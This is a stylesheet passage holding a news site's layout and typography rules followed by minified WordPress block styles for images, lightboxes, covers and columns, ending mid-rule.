	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 0; }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }
	#submain li { margin-bottom: 12px; }
	#submain .headlinenewsextra li { margin-bottom: 0; }
	ul.large li { line-height: 21px; }
	/* li p { line-height: 21px; } */

/* #Images
================================================== */

	img.scale-with-grid {
		max-width: 100%;
		height: auto; }

/* #Misc
================================================== */
	hr, .divider { background-image:url(/images/global/dotted-horizontal.gif); background-repeat: repeat-x;  height: 1px; margin: 2em 0 2em 0; border: none;}
	.hp-txt-link > hr { border: solid #0c9af5 1px; background-image: none;}

	h6.breadcrumb .advance { margin: 0 0.3em;}
	.mouseprint { font-size: 6pt; color: #999; line-height: 1.2; }
	.smallprint, .articlecopyright { font-size: 8pt; color: #999; line-height: 1.2; }
	.mouseprint a, .smallprint a { color: #999; }	
	.add-bottom { margin-bottom: 20px !important; }
	.emphasis, a.emphasis { font-weight: bold; color: #0000cc  !important; }
	.midemphasis, a.midemphasis { color: #0000cc  !important; }
	.deemphasis, a.deemphasis { color: #888 !important; text-decoration: none !important;}
	.negative, a.negative { color: #bb0000; }
	.blockemphasis { color: #fff; display: inline-block; font-size: 70%; background: #000099; padding: 1px 4px; margin-bottom: 0 text-transform: uppercase;font-weight: 700; }
	.blockemphasisDark { color: #fff; background: #151515; padding: 3px 6px; font-size:0.9em; margin: 0.5em 0; }
	.blockemphasis a, .blockemphasisDark a { color: #fff; }
	.linkToSection { font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 95%; font-weight: normal;}
	#copyright { text-align: center; font-size: 0.9em; color: #666; margin: 2.5em 0 3em 0;}
	#copyright a { color: #999; text-decoration: none;}
	#copyright a:hover { text-decoration: underline;}
	.caption { padding: 0.5em 0; }
	input[type="submit"]{ -webkit-appearance: none; }


* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear, .emptyclear {
      clear: both;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
	
	@media only screen and (max-width: 599px) {
		
		blockquote { width: 85%; margin: 1.5em 0 1em 0.5em; padding: 0.25em 0 0.25em 1em; }
		
	}
	h1, h2 {
	color: #181818;
	font-family: 'Noto Sans Display', sans-serif;
	font-weight: 700; }


	h3, h4, h5, h6 {
		color: #181818;
		font-family: 'Noto Sans Display', sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px; letter-spacing: -1px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; letter-spacing: -1px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: -0.05em; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0;  letter-spacing: -0.025em;}
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }
	
	small { line-height: 0.9em !important;}
	article small { line-height: 0.9em !important;}
	
	article em, #article em, article i, #article i {
		font-style: italic;
		font-family: times, "times new roman", serif;
		font-size: 120%;
		line-height: 1.3;
		letter-spacing: -0.025em;
	}
	.fpsplash h2 a, 	.fpsplash h3 a {
		color: #181818;
		text-decoration: none;
	}
	a.rftpoh {
		color: #fff !important;
	}

	
	.fpsplash h6, .newssplash h6 {
background-color: #0c9af5;
display: inline-block;
width: auto;
padding: 0.15em 0.75em;
color: #fff;
text-transform: uppercase;
font-size: 0.7em;
font-weight: bold;
}
  
  .home-section-header {
	  border-top: solid 3px #029af0;  
	  padding-top: 0.25em;
	  text-transform: uppercase;
	  font-family: "Open Sans", helvetica, arial, sans-serif;
	  font-size: 130%;
	  }

  .home-section-header a {
	  color: #222;
	  text-decoration: none;
	  }

h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
	font-size: 1.65em;
		}

h2.home-section-header a {
	text-decoration: none;
	color: #222;
}

.fpmultimedia h2.home-section-header, .fpmultimedia h2.home-section-header a, .spmultimedia h2.home-section-header, .spmultimedia h2.home-section-header a {
	color: #fff;
	padding-left: 5px;
	border-top: none;
	}

.fppodcasts h2.home-section-header, .fppodcasts h2.home-section-header a {
	border-top: none;
		
}

.fppoll h2.home-section-header a, .fppoll h2.home-section-header, .sppoll h2.home-section-header a, .sppoll h2.home-section-header  {
	color: #fff;
	padding-left: 5px;
	margin-bottom: 10px;
	border-top: none;
}

	.col {
	line-height: 1.3; 
		}

	.col h3 {
	line-height: 1.2;
	margin-bottom: 0.25em;
	letter-spacing: 0;
	font-size: 160%;
	font-weight: 700;
	}	

	.col h3 a {
	color: #222;
	text-decoration: none;
	}
	
	.col .subsplash h6 {
		background-color: #0c9af5;
		position: absolute;
		bottom: 0;
		left: 0
		
	}

ul.nobullets {
	list-style: none;
	margin-left: 0 !important;
}


	.homeNewsItem h3 a, .homeNewsItem h4 a {
	color: #252525;
	text-decoration: none;
	line-height: 1.2;
	font-weight: 600;
	}
	
	.linkCluster h4 {
font-size: 112%;
line-height: 1;
margin-bottom: 0em;
letter-spacing: 0;
font-weight: 500;
}

h4.briefheader {
	margin-top: 0;
	padding-top: 0;
} 

.insetbox {
	 background: #555;
	 color: #fff;
	 text-align: center;
	 padding: 10px;
	 }

 .insetbox h4 {
	 color: #fff;
	 margin: 0 0 0.5em 0 !important;
	 padding: 6px;
	 text-align: center;
	 text-transform: uppercase;
	 font-weight: normal;
	 border: none;
	 }


p.dropcap:first-letter {
	 float: left;
	 font-size: 5.7em;
	 margin-bottom: -10px;
	 padding: 6px 10px 0 0;
}

.azdetail {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 90%;
color: #777;
}

/*
.articletag {
	font-size: 0.8em;
	text-transform: uppercase;
	margin-bottom: 0;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	color: #0000cc;
	display: block;
	font-weight: 400;
}
*/

.news-grid .col .articletag {
	font-size: 0.75em;
	letter-spacing: -0.02em; }

.homeNewsItem h5 {
	font-weight: normal;
	display: inline-block;	
}

.homeNewsItem h6 {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;	
	color: #888;
	font-size: 85%;
}

.homeNewsItem h6.articletag {
font-size: 0.75em;
text-transform: uppercase;
font-weight: 400;
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
color: #0000cc;
}

.fpauthor {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	

.publishdate {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 80%;
color: #999;
display: inline-block;
margin-right: 0.5em;
letter-spacing: 0.2px;
}

.photocreditHero {
position: absolute;
bottom: 0;
right: 0;
color: #ddd;
font-size: 0.65em;
padding: 0.3em 1em;
display: block;
background: rgb(0, 0, 0, 0.5);
background: rgba(0, 0, 0, 0.5);
width: auto;
}

p.indented {
	padding-left: 20px;
}


@media only screen and (min-width: 768px) {

	.col h3 {
	font-size: 115%;
	font-weight: 600;
	}	

	.homeNewsItem h4 {
	 font-size: 110%;
	font-weight: 600;
	}

}


@media only screen and (max-width: 767px) {

h2.home-section-header {
	font-size: 1.8em;
}	


}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom;box-sizing:border-box}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{position:relative;display:flex;flex-direction:column}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{opacity:0;border:none;background-color:rgba(90,90,90,.25);backdrop-filter:blur(16px) saturate(180%);cursor:zoom-in;display:flex;justify-content:center;align-items:center;width:20px;height:20px;position:absolute;z-index:100;top:16px;right:16px;text-align:center;padding:0;border-radius:4px}.wp-lightbox-container button:focus-visible{outline:rgba(90,90,90,.25) auto 3px;outline:-webkit-focus-ring-color auto 3px;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:rgba(90,90,90,.25);border:none}.wp-lightbox-overlay{position:fixed;top:0;left:0;z-index:100000;overflow:hidden;width:100%;height:100vh;box-sizing:border-box;visibility:hidden;cursor:zoom-out}.wp-lightbox-overlay .close-button{position:absolute;top:calc(env(safe-area-inset-top) + 16px);right:calc(env(safe-area-inset-right) + 16px);padding:0;cursor:pointer;z-index:5000000;min-width:40px;min-height:40px;display:flex;align-items:center;justify-content:center}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:none}.wp-lightbox-overlay .lightbox-image-container{position:absolute;overflow:hidden;top:50%;left:50%;transform-origin:top left;transform:translate(-50%,-50%);width:var(--wp--lightbox-container-width);height:var(--wp--lightbox-container-height);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{position:relative;transform-origin:0 0;display:flex;width:100%;height:100%;justify-content:center;align-items:center;box-sizing:border-box;z-index:3000000;margin:0}.wp-lightbox-overlay .wp-block-image img{min-width:var(--wp--lightbox-image-width);min-height:var(--wp--lightbox-image-height);width:var(--wp--lightbox-image-width);height:var(--wp--lightbox-image-height)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{border:none;background:0 0}.wp-lightbox-overlay .scrim{width:100%;height:100%;position:absolute;z-index:2000000;background-color:#fff;opacity:.9}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}.wp-lightbox-container button{transition:opacity .2s}.wp-lightbox-overlay.active{animation:.25s both turn-on-visibility}.wp-lightbox-overlay.active img{animation:.35s both turn-on-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:.35s both turn-off-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:.25s both turn-off-visibility}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible;animation:none}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:.4s lightbox-zoom-in}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:.4s forwards turn-on-visibility}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:.4s lightbox-zoom-out}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:.4s forwards turn-off-visibility}}@keyframes show-content-image{0%,99%{visibility:hidden}100%{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}100%{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}100%{transform:translate(-50%,-50%) scale(1,1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%) scale(1,1)}99%{visibility:visible}100%{visibility:hidden;transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus)::first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}body.rtl .has-drop-cap:not(:focus)::first-letter{float:initial;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-columns{display:flex;box-sizing:border-box;flex-wrap:wrap!important;align-items:initial!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}@charset "UTF-8";.wp-block-separator{border-top:2px solid currentColor;border-left:none;border-right:none;border-bottom:none}:root :where(.wp-block-separator.is-style-dots){text-align:center;line-height:1;height:auto}:root :where(.wp-block-separator.is-style-dots)::before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-separator.is-style-dots{background:0 0!important;border:none!important}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-cover,.wp-block-cover-image{min-height:430px;padding:1em;position:relative;background-position:center center;display:flex;justify-content:center;align-items:center;overflow:hidden;overflow:clip;box-sizing:border-box}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim::before,.wp-block-cover.has-background-dim::before{content:"";background-color:inherit}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim:not(.has-background-gradient)::before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{position:relative;width:100%;color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left 